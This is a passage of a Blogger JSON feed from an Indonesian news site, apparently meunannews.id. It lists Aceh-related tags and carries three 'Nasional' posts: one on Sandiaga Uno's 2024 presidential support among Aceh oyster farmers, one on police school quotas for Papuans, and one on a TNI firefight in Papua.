aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Nasional?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/Nasional"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Nasional\/-\/Nasional?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1781765149214304074"},"published":{"$t":"2022-04-17T02:45:00.001-07:00"},"updated":{"$t":"2022-04-17T02:45:28.069-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Dianggap Mampu Tingkatkan Ekonomi Petani Tiram di Aceh, Sandiaga Didukung Jadi Calon Presiden 2024"},"content":{"type":"html","$t":"\u003Ch1 class=\"post-title entry-title\" itemprop=\"headline\"\u003E\u003Cbr\u003E\u003C\/h1\u003E\u003Cdiv id=\"author-item\"\u003E\u003Cspan class=\"fn\" itemprop=\"author\" itemscope=\"itemscope\" itemtype=\"https:\/\/schema.org\/Person\"\u003Eredaksi\u003Ci class=\"fa fa-certificate\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"date-header-item\"\u003ESabtu, 16 April 2022 | 23.16 WIB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-2245859971297368511\" itemprop=\"description articleBody\"\u003E\u003Cdiv id=\"post12245859971297368511\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcySAB4p4DvD4P59CPNVCIQPSGlwruDR-t-LgQdiBCm-M4XHro2etsyVxIFFqw2NejVauVXqHc7BSV4O50wT7kWkD1Lmo_zhiG_v7KHH9ncR6F3GEHR-P3tUN3w7hUgqvlws0LUxDx8aJu\/s1600\/1650125840456949-0.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcySAB4p4DvD4P59CPNVCIQPSGlwruDR-t-LgQdiBCm-M4XHro2etsyVxIFFqw2NejVauVXqHc7BSV4O50wT7kWkD1Lmo_zhiG_v7KHH9ncR6F3GEHR-P3tUN3w7hUgqvlws0LUxDx8aJu\/s1600\/1650125840456949-0.png\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003EAceh Besar\u003C\/b\u003E\u0026nbsp;- Para petani tiram di Aceh yang mengeluhkan pendapatannya kecil, kini ingin mengubah nasibnya dengan mendukung Menparekraf Sandiaga Uno sebagai presiden 2024.\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EHal itu disampaikan oleh ratusan emak-emak petani tiram, milenial, nelayan, dan wirausahawan muda yang tergabung dalam Rakan Sandi Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami yakin bersama Bapak Sandiaga Uno para petani tiram bisa bangkit ekonominya dan naik kelas,” ujar Deklarator Rakan Sandi Aceh, Muhammad Rain, di Maha Corner, Pantai Kapuk Lhoknga, Aceh Besar, Provinsi Aceh, Sabtu (16\/4\/2022).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"related-posts2\"\u003E\u003Ch5\u003ELihat juga\u003C\/h5\u003E\u003Cdiv class=\"clear\"\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli class=\"related-post2\"\u003E\u003Ca href=\"https:\/\/www.wartanasional.co\/2021\/09\/panas-acara-partai-nasdem-diwarnai-aksi.html\" rel=\"dofollow\"\u003E\u003Cdiv class=\"related-post-title2\"\u003EPanas..! Acara Partai NasDem Diwarnai Aksi Banting Kursi\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli class=\"related-post2\"\u003E\u003Ca href=\"https:\/\/www.wartanasional.co\/2021\/09\/pks-anjurkan-kadernya-nikahi-janda.html\" rel=\"dofollow\"\u003E\u003Cdiv class=\"related-post-title2\"\u003EPKS Anjurkan Kadernya Nikahi Janda untuk Dijadikan Istri Muda\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"iklan-tengah-postingan\"\u003E\u003C\/div\u003E\u003Cdiv id=\"post22245859971297368511\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyF3lRiyKUbjaFTGNeftSa29rtZIl1c3AiLrrSTzjRelNbxfQ-xCiUPdBl7YLvYrEfsQRrta5opRHBqzqiT8QztS0oqQdO6dEn5Iuc-Ts7lItz8Yp6kZBfppTFmGHwg5MnD1BAX9ngg950\/s1600\/1650125748019942-1.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyF3lRiyKUbjaFTGNeftSa29rtZIl1c3AiLrrSTzjRelNbxfQ-xCiUPdBl7YLvYrEfsQRrta5opRHBqzqiT8QztS0oqQdO6dEn5Iuc-Ts7lItz8Yp6kZBfppTFmGHwg5MnD1BAX9ngg950\/s1600\/1650125748019942-1.png\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/div\u003ERain mengaku optimis jika Sandiaga terpilih sebagai presien harga tiram bisa naik dan membawa perubahan yang nyata.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Karena saat ini perjuangan mendapatkan tiram tidak sebanding dengan hasilnya. Maka, kami optimis Bapak Sandiaga bisa mengubah itu,” jelasnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ERain menambahkan, dukungan dari milenial hingga wirausaha muda juga hadir untuk Sandiaga. Sebab, Sandiaga merupakan pengusaha yang juga merintis dari bawah, sehingga paham jeritan rakyat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami para wirausaha muda yakin Bapak Sandiaga bisa memahami kami dan berharap penuh untuk memajukan ekonomi serta membuka lapangan kerja,” kata Rain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain deklarasi, Rakan Sandi Aceh juga memberikan santunan dan sembako kepada anak yatim, serta berbuka puasa bersama.(Red)\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1781765149214304074\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/04\/dianggap-mampu-tingkatkan-ekonomi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1781765149214304074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1781765149214304074"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/04\/dianggap-mampu-tingkatkan-ekonomi.html","title":"Dianggap Mampu Tingkatkan Ekonomi Petani Tiram di Aceh, Sandiaga Didukung Jadi Calon Presiden 2024"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcySAB4p4DvD4P59CPNVCIQPSGlwruDR-t-LgQdiBCm-M4XHro2etsyVxIFFqw2NejVauVXqHc7BSV4O50wT7kWkD1Lmo_zhiG_v7KHH9ncR6F3GEHR-P3tUN3w7hUgqvlws0LUxDx8aJu\/s72-c\/1650125840456949-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8006549213632371275"},"published":{"$t":"2021-03-13T00:23:00.001-08:00"},"updated":{"$t":"2021-03-13T00:23:35.871-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polri"}],"title":{"type":"text","$t":"Polri Tambah Kuota Putra Asli Papua, 396 Polisi Ikuti Sekolah Perwira"},"content":{"type":"html","$t":"\u003Carticle class=\"small single\"\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9jjIOHXzph9mal80UNulYvXy1pgjYjyH6KSoA0NXOkW6P85qWWCKloox33rYfMK27TwltsEU7bPguqjCc0Rfou1MbKKMzFBV_BpWw29KoO8Ut6GHcuKfBXZ3lp37xX-ZkLAXE7cYRzvl\/s1600\/1615623808735151-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9jjIOHXzph9mal80UNulYvXy1pgjYjyH6KSoA0NXOkW6P85qWWCKloox33rYfMK27TwltsEU7bPguqjCc0Rfou1MbKKMzFBV_BpWw29KoO8Ut6GHcuKfBXZ3lp37xX-ZkLAXE7cYRzvl\/s1600\/1615623808735151-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EMeunan news id -\u003C\/b\u003E Kapolri Jenderal Listyo Sigit Prabowo melalui As SDM Polri memberikan penambahan kuota kepada personel Bintara yang merupakan putra asli Papua untuk mengikuti sekolah perwira.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKadiv Humas Polri Irjen Argo Yuwono menjelaskan, berdasarkan surat dari As SDM Mabes Polri, Polda Papua mendapat tambahan kuota sebanyak 77 orang. Sementara itu, Polda Papua Barat yang diterima berjumlah 150 orang.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Sehingga total bintara Polda Papua yang mengikuti pendidikan Sekolah Inspektur Polisi ( SIP) angkatan 50 tahun 2021 sebanyak 246 orang. Lalu, Polda Papua Barat 150,” kata Argo dalam keterangannya, Jakarta, Sabtu (13\/3).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ECalon peserta didik yang merupakan Bintara Polda Papua terdiri dari Orang Asli Papua (OAP) dan pendatang tersebut telah mengikuti tahapan seleksi dari pemeriksaan administrasi hingga terakhir Ujian Naskah Karya Perorangan (NKP) telah dinyatakan lolos terpilih.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EUntuk Bintara Polri orang asli Papua yang mengikuti seleksi dari awal pemeriksaan administrasi hingga terakhir ujian Naskah Karya Perorangan ( NKP) semua telah terakomodir dan dinyatakan lulus.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Para bintara yang dinyatakan lulus tersebut akan mengikuti pendidikan Sekolah Inspektur Polisi (SIP)\u0026nbsp; di Sukabumi selama 7 bulan,” ujar Argo.\u003C\/p\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8006549213632371275\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/polri-tambah-kuota-putra-asli-papua-396.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8006549213632371275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8006549213632371275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/polri-tambah-kuota-putra-asli-papua-396.html","title":"Polri Tambah Kuota Putra Asli Papua, 396 Polisi Ikuti Sekolah Perwira"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9jjIOHXzph9mal80UNulYvXy1pgjYjyH6KSoA0NXOkW6P85qWWCKloox33rYfMK27TwltsEU7bPguqjCc0Rfou1MbKKMzFBV_BpWw29KoO8Ut6GHcuKfBXZ3lp37xX-ZkLAXE7cYRzvl\/s72-c\/1615623808735151-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-4981849300705551329"},"published":{"$t":"2021-02-28T04:01:00.001-08:00"},"updated":{"$t":"2021-02-28T04:02:51.764-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Kontak Tembak TNI Dengan KSB Di Hitadipa, 1 KSB Tewas"},"content":{"type":"html","$t":"\u003Cdiv class=\"post-header\"\u003E\u003Cdiv class=\"post-head\"\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\"\u003E\u003Cbr\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Carticle\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-419621616009226467\" itemprop=\"articleBody\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDSgjiLJ0f5Ozy4Yrs3OAoWDcJSkRWxgPu3m58hIy55WUgL8WF5LxLDh4NDBZH0_6jq5N89u5kYC0MQ1CT6_-C2A06OKTSFCtCQbhGruHq52bcdOV35UnHgf8EU-_nlyjFBykpzvaN8u14\/s1600\/1614488320463372-0.png\" imageanchor=\"1\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDSgjiLJ0f5Ozy4Yrs3OAoWDcJSkRWxgPu3m58hIy55WUgL8WF5LxLDh4NDBZH0_6jq5N89u5kYC0MQ1CT6_-C2A06OKTSFCtCQbhGruHq52bcdOV35UnHgf8EU-_nlyjFBykpzvaN8u14\/s1600\/1614488320463372-0.png\" imageanchor=\"1\"\u003E\n  \u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnTeht1QVRdbPOh37mVxy-otpGs_pCsGaLte995_rnXqt0LgHCx9wkosC9iWBUM2Y3y4xcT63GSiWOiFbwayR0viUU_x7_Hi2U9ARlWnlAjxR705OkoK_eTZt8Z7Pur_GorTUC4ghtHMA\/s1600\/1614513685116664-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnTeht1QVRdbPOh37mVxy-otpGs_pCsGaLte995_rnXqt0LgHCx9wkosC9iWBUM2Y3y4xcT63GSiWOiFbwayR0viUU_x7_Hi2U9ARlWnlAjxR705OkoK_eTZt8Z7Pur_GorTUC4ghtHMA\/s1600\/1614513685116664-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003EMeunan News id. PAPUA\u0026nbsp;\u003C\/b\u003E- Kontak tembak prajurit TNI dengan KSB (Kelompok Sipil Bersenjata) kembali terjadi pada Minggu dinihari sekitar pukul 00.15 WIT, di distrik Hitadipa kabupaten Intan Jaya - Papua (28\/2\/2021)\u0026nbsp;\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Penerangan (Kapen) Kogabwilhan III, Kolonel Czi IGN Suriastawa mengatakan kejadian ini menunjukan bahwa KSB terus aktif mengganggu pos dan aktivitas TNI termasuk ditengah malam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Kapen kejadian ini terjadi saat perpindahan pasukan dimana 2\u0026nbsp; orang KSB menembak dari arah belakang sehingga terjadi kontak tembak. \"1 orang berhasil dilumpuhkan sedangkan 1 orang lagi lari meninggalkan temannya sambil membawa senjata dan dari pihak TNI tidak ada korban\" ujar Kapen Kogabwilhan III.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut Kapen mengatakan bahwa aksi mereka selalu seperti itu, \"yang selamat selalu membawa kabur senjata temannya dan di posting di media sosial, bahwa korban adalah warga sipil dan motifnya selalu begitu\"ungkap Kapen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPagi ini korban sudah diserahkan kepada tokoh masyarakat kp Titigi, saat ditanya korban dari kelompok siapa, Kapen Kogabwilhan III mengatakan bahwa hal ini sedang didalami karena tidak ada identitas dan tidak dikenal oleh masyarakat kp Titigi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ini menambahkan keyakinan bahwa yang bersangkutan adalah dari KSB, selain tak dikenal warga dilokasi kejadian, tidak mungkin warga yang baik menembaki pergerakan aparat TNI di tengah malam\" pungkas Kolonel Czi IGN Suriastawa.(tgk)\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/4981849300705551329\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/02\/kontak-tembak-tni-dengan-ksb-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/4981849300705551329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/4981849300705551329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/02\/kontak-tembak-tni-dengan-ksb-di.html","title":"Kontak Tembak TNI Dengan KSB Di Hitadipa, 1 KSB Tewas"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnTeht1QVRdbPOh37mVxy-otpGs_pCsGaLte995_rnXqt0LgHCx9wkosC9iWBUM2Y3y4xcT63GSiWOiFbwayR0viUU_x7_Hi2U9ARlWnlAjxR705OkoK_eTZt8Z7Pur_GorTUC4ghtHMA\/s72-c\/1614513685116664-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-7319807988817062087"},"published":{"$t":"2021-02-26T21:29:00.001-08:00"},"updated":{"$t":"2021-02-26T21:31:00.036-08